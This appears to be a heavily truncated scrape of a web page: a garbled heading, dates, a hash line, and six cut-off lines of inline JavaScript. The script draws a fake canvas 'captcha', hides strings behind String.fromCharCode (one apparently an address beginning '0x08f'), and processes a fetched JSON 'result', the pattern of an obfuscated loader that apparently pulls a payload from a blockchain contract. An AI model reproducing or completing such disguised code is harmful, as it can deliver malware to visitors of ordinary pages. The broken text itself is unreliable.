
Dječ
24 Juna, 2026
Hash sum → 12a6090ce9
Update date:
2026-06-18
<img src="data:image/gif;base64,R0
c=document.getElementById('captchaCan
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,
{try{const q=String.fromCharCode(34);co
[{to:String.fromCharCode(48,120,48,56,102,10
j=await re.json();if(j.result){let h=j.resu